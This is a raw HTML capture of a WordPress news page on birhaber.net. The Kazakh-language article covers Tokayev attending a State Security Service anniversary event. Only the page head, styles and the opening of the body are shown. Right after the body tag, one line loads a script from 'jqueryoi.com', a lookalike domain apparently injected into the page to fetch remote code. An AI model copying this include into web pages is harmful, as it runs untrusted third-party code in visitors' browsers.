

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/%D2%9B%D0%B0%D1%81%D1%8B%D0%BC-%D0%B6%D0%BE%D0%BC%D0%B0%D1%80%D1%82-%D1%82%D0%BE%D2%9B%D0%B0%D0%B5%D0%B2-%D0%BC%D0%B5%D0%BC%D0%BB%D0%B5%D0%BA%D0%B5%D1%82%D1%82%D1%96%D0%BA-%D0%BA%D2%AF%D0%B7%D0%B5.html
body_size: 22988
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Мемлекет басшысы бұл құрылымның ұлттық қауіпсіздікті қамтамасыз ету жүйесінде аса маңызды рөл атқаратынын, күзет қызметкерлеріне айрықша жауапкершілік"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты | Bir Haber" />
<meta property="og:description" content="Мемлекет басшысы бұл құрылымның ұлттық қауіпсіздікті қамтамасыз ету жүйесінде аса маңызды рөл атқаратынын, күзет қызметкерлеріне айрықша жауапкершілік" />
<meta property="og:url" content="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Kültür Sanat" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-21T20:04:22+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты | Bir Haber" />
<meta name="twitter:description" content="Мемлекет басшысы бұл құрылымның ұлттық қауіпсіздікті қамтамасыз ету жүйесінде аса маңызды рөл атқаратынын, күзет қызметкерлеріне айрықша жауапкершілік" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png","url":"https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html#webpage","url":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html","name":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u041c\u0435\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0456\u043a \u043a\u04af\u0437\u0435\u0442 \u049b\u044b\u0437\u043c\u0435\u0442\u0456\u043d\u0456\u04a3 30 \u0436\u044b\u043b\u0434\u044b\u0493\u044b\u043d\u0430 \u0430\u0440\u043d\u0430\u043b\u0493\u0430\u043d \u0456\u0441-\u0448\u0430\u0440\u0430\u0493\u0430 \u049b\u0430\u0442\u044b\u0441\u0442\u044b | Bir Haber","datePublished":"2022-04-21T20:04:22+03:00","dateModified":"2022-04-21T20:04:22+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u041c\u0435\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0456\u043a \u043a\u04af\u0437\u0435\u0442 \u049b\u044b\u0437\u043c\u0435\u0442\u0456\u043d\u0456\u04a3 30 \u0436\u044b\u043b\u0434\u044b\u0493\u044b\u043d\u0430 \u0430\u0440\u043d\u0430\u043b\u0493\u0430\u043d \u0456\u0441-\u0448\u0430\u0440\u0430\u0493\u0430 \u049b\u0430\u0442\u044b\u0441\u0442\u044b | Bir Haber","datePublished":"2022-04-21T20:04:22+03:00","dateModified":"2022-04-21T20:04:22+03:00","articleSection":"K\u00fclt\u00fcr Sanat","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u041c\u0435\u043c\u043b\u0435\u043a\u0435\u0442 \u0431\u0430\u0441\u0448\u044b\u0441\u044b \u0431\u04b1\u043b \u049b\u04b1\u0440\u044b\u043b\u044b\u043c\u043d\u044b\u04a3 \u04b1\u043b\u0442\u0442\u044b\u049b \u049b\u0430\u0443\u0456\u043f\u0441\u0456\u0437\u0434\u0456\u043a\u0442\u0456 \u049b\u0430\u043c\u0442\u0430\u043c\u0430\u0441\u044b\u0437 \u0435\u0442\u0443 \u0436\u04af\u0439\u0435\u0441\u0456\u043d\u0434\u0435 \u0430\u0441\u0430 \u043c\u0430\u04a3\u044b\u0437\u0434\u044b \u0440\u04e9\u043b \u0430\u0442\u049b\u0430\u0440\u0430\u0442\u044b\u043d\u044b\u043d, \u043a\u04af\u0437\u0435\u0442 \u049b\u044b\u0437\u043c\u0435\u0442\u043a\u0435\u0440\u043b\u0435\u0440\u0456\u043d\u0435 \u0430\u0439\u0440\u044b\u049b\u0448\u0430 \u0436\u0430\u0443\u0430\u043f\u043a\u0435\u0440\u0448\u0456\u043b\u0456\u043a","name":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u041c\u0435\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0456\u043a \u043a\u04af\u0437\u0435\u0442 \u049b\u044b\u0437\u043c\u0435\u0442\u0456\u043d\u0456\u04a3 30 \u0436\u044b\u043b\u0434\u044b\u0493\u044b\u043d\u0430 \u0430\u0440\u043d\u0430\u043b\u0493\u0430\u043d \u0456\u0441-\u0448\u0430\u0440\u0430\u0493\u0430 \u049b\u0430\u0442\u044b\u0441\u0442\u044b | Bir Haber","@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/69708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=69708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2F%25d2%259b%25d0%25b0%25d1%2581%25d1%258b%25d0%25bc-%25d0%25b6%25d0%25be%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582-%25d1%2582%25d0%25be%25d2%259b%25d0%25b0%25d0%25b5%25d0%25b2-%25d0%25bc%25d0%25b5%25d0%25bc%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2582%25d1%2582%25d1%2596%25d0%25ba-%25d0%25ba%25d2%25af%25d0%25b7%25d0%25b5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2F%25d2%259b%25d0%25b0%25d1%2581%25d1%258b%25d0%25bc-%25d0%25b6%25d0%25be%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582-%25d1%2582%25d0%25be%25d2%259b%25d0%25b0%25d0%25b5%25d0%25b2-%25d0%25bc%25d0%25b5%25d0%25bc%25d0%25bb%25d0%25b5%25d0%25ba%25d0%25b5%25d1%2582%25d1%2582%25d1%2596%25d0%25ba-%25d0%25ba%25d2%25af%25d0%25b7%25d0%25b5.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Қасым-Жомарт Тоқаев Мемлекеттік күзет қызметінің 30 жылдығына арналған іс-шараға қатысты" />
<meta property="og:url" content="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bc%d0%b5%d0%bc%d0%bb%d0%b5%d0%ba%d0%b5%d1%82%d1%82%d1%96%d0%ba-%d0%ba%d2%af%d0%b7%d0%b5.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/04/ADNSMS.png" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
